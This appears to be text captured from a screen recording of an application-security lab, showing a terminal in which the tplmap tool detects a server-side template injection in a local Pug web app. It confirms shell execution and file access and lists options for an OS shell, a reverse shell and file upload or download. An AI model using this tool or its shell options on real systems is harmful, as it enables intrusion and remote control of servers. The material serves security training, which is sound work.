 JWK Authenticatio... automation.yaml —... Kubernetes Securit...
File Edit Selection View Go Terminal Help
>_ root@AppSec-Recording-user-597524: ~/node-template-injection >_ root@AppSec-Recording-user-597524: ~/tplmap ×
root@AppSec-Recording-user-597524:~# cd /root/tplmap
root@AppSec-Recording-user-597524:~/tplmap# python tplmap.py -u "http://localhost:5000/?name=AppSecEngineer" -e pug
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'name' is injectable
[+] Pug plugin is testing rendering with tag '\n= *\n'
[+] Pug plugin has confirmed injection with tag '\n= *\n'
[+] Tplmap identified the following injection point:
  GET parameter: name
  Engine: Pug
  Injection: \n= *\n
  Context: text
  OS: linux
  Technique: render
  Capabilities:
   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, javascript code
[+] Rerun tplmap providing one of the following options:
    --os-shell                          Run shell on the target
    --os-cmd                            Execute shell commands
    --bind-shell PORT                   Connect to a shell bind to a target port
    --reverse-shell HOST PORT   Send a shell back to the attacker's port
    --upload LOCAL REMOTE       Upload files to the server
    --download REMOTE LOCAL     Download remote files
root@AppSec-Recording-user-597524:~/tplmap#